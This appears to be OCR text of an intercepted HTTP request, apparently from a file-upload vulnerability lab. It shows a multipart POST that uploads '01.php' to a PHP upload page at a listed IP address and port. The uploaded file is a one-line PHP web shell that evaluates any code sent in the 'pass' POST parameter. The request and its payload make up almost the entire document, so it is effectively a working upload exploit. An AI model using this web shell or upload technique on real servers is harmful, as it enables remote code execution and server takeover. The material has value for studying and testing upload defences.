 Request
Raw Params Headers Hex
POST /source/02/index.php HTTP/1.1
Host: 139.9.198.30:8082
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------94996368121171462303459679760
Content-Length: 378
Origin: http://139.9.198.30:8082
Connection: close
Referer: http://139.9.198.30:8082/source/02/index.php
Upgrade-Insecure-Requests: 1
-----------------------------94996368121171462303459679760
Content-Disposition: form-data; name="file"; filename="01.php"
Content-Type: application/octet-stream
<?php @eval($_POST['pass']); ?>
-----------------------------94996368121171462303459679760
Content-Disposition: form-data; name="submit"
Upload
-----------------------------94996368121171462303459679760--